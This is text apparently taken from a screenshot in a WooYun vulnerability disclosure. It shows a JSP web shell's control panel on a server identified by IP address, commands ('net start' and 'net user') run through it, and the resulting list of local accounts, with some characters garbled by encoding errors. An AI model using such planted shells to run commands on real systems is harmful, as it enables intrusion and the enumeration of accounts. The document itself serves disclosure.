 211.91.224.232/cmdx.jsp
XSS'OR 登录企业邮箱 site:pan.baidu.com st...
211.91.224.232 (192.168.103.10) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Po
Execute Program »
Parameter
cmd.exe /c net start > E:/tomcat/tomcat-80/webapps/ROOT/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net user Execute
\\ µÄÓÃ»§ÕÊ»§
-------------------------------------------------------------------------------
a admin Administrator
Guest guilai h
hi kadmin kl
kxcomm linux unicom
www.wooyun.org